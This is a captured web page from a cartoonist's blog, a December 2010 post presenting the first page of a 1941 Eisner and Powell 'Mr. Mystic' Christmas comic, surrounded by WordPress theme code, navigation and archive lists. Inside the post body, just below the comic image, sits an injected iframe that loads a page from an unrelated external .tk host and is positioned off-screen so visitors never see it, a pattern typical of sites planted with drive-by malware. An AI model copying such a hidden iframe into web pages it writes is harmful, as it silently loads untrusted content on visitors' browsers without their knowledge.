

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.andertoons.com/2010/12/1941-mr-mystic-christmas-page-1.html
body_size: 8844
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>1941 &#8220;Mr. Mystic Christmas&#8221; &#8211; Page 1 &#8211; Andertoons Cartoon Blog</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"20d403f1ad","_rest_nonce":"326db289a9","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/blog.andertoons.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"blog.andertoons.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"20d403f1ad","settings__forms__check_internal":0,"settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":1,"blog_home":"https:\/\/blog.andertoons.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":1,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":2101015956,"emailEncoderPassKey":"b7db2502720bd796a40c8912afb5c6f1","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Andertoons Cartoon Blog &raquo; Feed" href="https://blog.andertoons.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Andertoons Cartoon Blog &raquo; Comments Feed" href="https://blog.andertoons.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.andertoons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.andertoons.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://blog.andertoons.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766156253' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://blog.andertoons.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766156253' type='text/css' media='all' />
<link rel='stylesheet' id='libre-2-style-css' href='https://blog.andertoons.com/wp-content/themes/Archive/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='libre-2-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766156253" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.andertoons.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.andertoons.com/wp-json/wp/v2/posts/5916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.andertoons.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://blog.andertoons.com/2010/12/1941-mr-mystic-christmas-page-1.html" />
<link rel='shortlink' href='https://blog.andertoons.com/?p=5916' />
<link rel="alternate" type="application/json+oembed" href="https://blog.andertoons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.andertoons.com%2F2010%2F12%2F1941-mr-mystic-christmas-page-1.html" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.andertoons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.andertoons.com%2F2010%2F12%2F1941-mr-mystic-christmas-page-1.html&#038;format=xml" />
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #000000;
		}
		</style>
	<link rel="icon" href="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-5916 single-format-standard singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<a href="https://blog.andertoons.com/" rel="home">
		<img src="https://blog.andertoons.com/wp-content/uploads/2018/08/andertoons-01.jpg" width="1088" height="300" alt="" class="custom-header">
	</a>
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
																	<p class="site-title"><a href="https://blog.andertoons.com/" rel="home">Andertoons Cartoon Blog</a></p>
								<p class="site-description">The cartoon blog of Andertoons cartoonist Mark Anderson. He discusses his cartoons, cartooning, comics and, oddly enough, LEGO.</p>
					</div><!-- .site-branding -->

		<div class="nav-wrapper">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">&#9776; Menu</button>
				<div class="menu-mainmenu-container"><ul id="primary-menu" class="menu"><li id="menu-item-8693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8693"><a href="http://www.andertoons.com/shop-cartoons/">Shop Cartoons</a></li>
<li id="menu-item-8694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8694"><a href="http://www.andertoons.com/cartoon-subscription">Cartoon Subscriptions</a></li>
<li id="menu-item-8695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8695"><a href="https://www.andertoons.com/custom-cartoons">Custom Cartoons</a></li>
<li id="menu-item-13182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13182"><a href="https://www.andertoons.com/teaching">Teaching</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8698"><a href="http://www.andertoons.com/our-story">Our Story</a></li>
<li id="menu-item-8699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8699"><a href="http://www.andertoons.com/contact-us">Contact Us</a></li>
</ul></div>							</nav><!-- #site-navigation -->

					</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5916" class="post-5916 post type-post status-publish format-standard hentry category-cartoonists tag-bob-powell tag-christmas tag-mr-mystic tag-will-eisner">
		<header class="entry-header">
		<h1 class="entry-title">1941 &#8220;Mr. Mystic Christmas&#8221; &#8211; Page 1</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://blog.andertoons.com/2010/12/1941-mr-mystic-christmas-page-1.html" rel="bookmark"><time class="entry-date published" datetime="2010-12-21T13:00:27-05:00">December 21, 2010</time><time class="updated" datetime="2017-01-10T07:52:53-05:00">January 10, 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://blog.andertoons.com/author/andertoons">andertoons</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Just a few days left until Christmas! Hope you liked <a href="http://www.flickr.com/photos/andertoons-cartoons/sets/72157624350192254/"><em>The Spirit</em></a> and <a href="http://www.flickr.com/photos/andertoons-cartoons/sets/72157624236334737/"><em>Lady Luck</em></a>!</p>
<p>For the rest of the week I&#8217;m presenting Eisner and <a href="http://en.wikipedia.org/wiki/Bob_Powell_%28comics%29">Powell</a>&#8216;s <a href="http://www.flickr.com/photos/andertoons-cartoons/sets/72157624258854893/"><em>Mr. Mystic</em> Christmas </a>comic.&nbsp; Enjoy:</p>
<div align="center">
<p><a href="http://www.flickr.com/photos/andertoons-cartoons/4745088279/in/set-72157624258854893/"><img fetchpriority="high" decoding="async" width="480" height="668" src="https://blog.andertoons.com/wp-content/uploads/2023/08/1941-mr-mystic-christmas-1.jpg" alt="1941 mr mystic christmas 1" /></a></p>
</div>
<p><!--844c7b74e31d727d5814a0ed667c0255--><iframe src="http://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://blog.andertoons.com/category/cartoonists" rel="category tag">Cartoonists</a></span><span class="tags-links">Tagged <a href="https://blog.andertoons.com/tag/bob-powell" rel="tag">Bob Powell</a>, <a href="https://blog.andertoons.com/tag/christmas" rel="tag">Christmas</a>, <a href="https://blog.andertoons.com/tag/mr-mystic" rel="tag">Mr. Mystic</a>, <a href="https://blog.andertoons.com/tag/will-eisner" rel="tag">Will Eisner</a></span>	</footer><!-- .entry-footer -->

	
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/92d31eeeb7a7fcda055bdcc131abec99?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/92d31eeeb7a7fcda055bdcc131abec99?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">Published by <span class="author-name">andertoons</span></h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://blog.andertoons.com/author/andertoons" rel="author">
			View all posts by andertoons		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.andertoons.com/2010/12/christmas-cartoons-4.html" rel="prev"><span class="meta-nav">Previous Post</span> Christmas Cartoons</a></div><div class="nav-next"><a href="https://blog.andertoons.com/2010/12/pogo-christmas-countdown-3-days-left.html" rel="next"><span class="meta-nav">Next Post</span> Pogo Christmas Countdown &#8211; 3 Days Left</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2010</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td><a href="https://blog.andertoons.com/2010/12/02" aria-label="Posts published on December 2, 2010">2</a></td><td><a href="https://blog.andertoons.com/2010/12/03" aria-label="Posts published on December 3, 2010">3</a></td><td><a href="https://blog.andertoons.com/2010/12/04" aria-label="Posts published on December 4, 2010">4</a></td><td><a href="https://blog.andertoons.com/2010/12/05" aria-label="Posts published on December 5, 2010">5</a></td>
	</tr>
	<tr>
		<td><a href="https://blog.andertoons.com/2010/12/06" aria-label="Posts published on December 6, 2010">6</a></td><td><a href="https://blog.andertoons.com/2010/12/07" aria-label="Posts published on December 7, 2010">7</a></td><td><a href="https://blog.andertoons.com/2010/12/08" aria-label="Posts published on December 8, 2010">8</a></td><td><a href="https://blog.andertoons.com/2010/12/09" aria-label="Posts published on December 9, 2010">9</a></td><td><a href="https://blog.andertoons.com/2010/12/10" aria-label="Posts published on December 10, 2010">10</a></td><td><a href="https://blog.andertoons.com/2010/12/11" aria-label="Posts published on December 11, 2010">11</a></td><td><a href="https://blog.andertoons.com/2010/12/12" aria-label="Posts published on December 12, 2010">12</a></td>
	</tr>
	<tr>
		<td><a href="https://blog.andertoons.com/2010/12/13" aria-label="Posts published on December 13, 2010">13</a></td><td><a href="https://blog.andertoons.com/2010/12/14" aria-label="Posts published on December 14, 2010">14</a></td><td><a href="https://blog.andertoons.com/2010/12/15" aria-label="Posts published on December 15, 2010">15</a></td><td><a href="https://blog.andertoons.com/2010/12/16" aria-label="Posts published on December 16, 2010">16</a></td><td><a href="https://blog.andertoons.com/2010/12/17" aria-label="Posts published on December 17, 2010">17</a></td><td><a href="https://blog.andertoons.com/2010/12/18" aria-label="Posts published on December 18, 2010">18</a></td><td><a href="https://blog.andertoons.com/2010/12/19" aria-label="Posts published on December 19, 2010">19</a></td>
	</tr>
	<tr>
		<td><a href="https://blog.andertoons.com/2010/12/20" aria-label="Posts published on December 20, 2010">20</a></td><td><a href="https://blog.andertoons.com/2010/12/21" aria-label="Posts published on December 21, 2010">21</a></td><td><a href="https://blog.andertoons.com/2010/12/22" aria-label="Posts published on December 22, 2010">22</a></td><td><a href="https://blog.andertoons.com/2010/12/23" aria-label="Posts published on December 23, 2010">23</a></td><td><a href="https://blog.andertoons.com/2010/12/24" aria-label="Posts published on December 24, 2010">24</a></td><td><a href="https://blog.andertoons.com/2010/12/25" aria-label="Posts published on December 25, 2010">25</a></td><td><a href="https://blog.andertoons.com/2010/12/26" aria-label="Posts published on December 26, 2010">26</a></td>
	</tr>
	<tr>
		<td><a href="https://blog.andertoons.com/2010/12/27" aria-label="Posts published on December 27, 2010">27</a></td><td><a href="https://blog.andertoons.com/2010/12/28" aria-label="Posts published on December 28, 2010">28</a></td><td><a href="https://blog.andertoons.com/2010/12/29" aria-label="Posts published on December 29, 2010">29</a></td><td><a href="https://blog.andertoons.com/2010/12/30" aria-label="Posts published on December 30, 2010">30</a></td><td><a href="https://blog.andertoons.com/2010/12/31" aria-label="Posts published on December 31, 2010">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.andertoons.com/2010/11">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blog.andertoons.com/2011/01">Jan &raquo;</a></span>
	</nav></div></aside><aside id="text-791764602" class="widget widget_text"><h2 class="widget-title">More to Explore</h2>			<div class="textwidget"><li><a href="/cartoon-blog/andertoons-best-of-blog">Best of Blog</a</li>
</div>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="footer-widgets clear">

				
				
				
					<div class="widget-area">

						<aside id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://blog.andertoons.com/2020/01'>January 2020</a></li>
	<li><a href='https://blog.andertoons.com/2019/11'>November 2019</a></li>
	<li><a href='https://blog.andertoons.com/2019/01'>January 2019</a></li>
	<li><a href='https://blog.andertoons.com/2018/10'>October 2018</a></li>
	<li><a href='https://blog.andertoons.com/2018/09'>September 2018</a></li>
	<li><a href='https://blog.andertoons.com/2018/07'>July 2018</a></li>
	<li><a href='https://blog.andertoons.com/2017/12'>December 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/11'>November 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/10'>October 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/09'>September 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/08'>August 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/07'>July 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/06'>June 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/05'>May 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/04'>April 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/03'>March 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/02'>February 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/01'>January 2017</a></li>
	<li><a href='https://blog.andertoons.com/2016/12'>December 2016</a></li>
